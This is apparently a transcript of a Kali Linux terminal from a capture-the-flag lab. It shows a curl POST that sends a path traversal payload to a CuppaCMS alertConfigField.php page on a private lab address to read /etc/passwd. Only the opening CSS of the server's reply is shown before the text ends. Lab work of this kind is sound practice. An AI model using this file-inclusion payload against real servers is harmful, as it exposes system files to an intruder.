 ┌──(kali㉿kali)-[~/w1r3s/data/CuppaCMS/alerts]
└─$ curl -X POST -d 'urlConfig=../../../../../../../../../etc/passwd' http://192.168.184.129/adm
inistrator/alerts/alertConfigField.php
<style>
    .new_content{
        position: fixed;
    }
    .alert_config_field{
        font-size:12px;
        background:#FFF;
        position:relative;
        border-radius: 3px;
        box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
        overflow:hidden;
        position:fixed;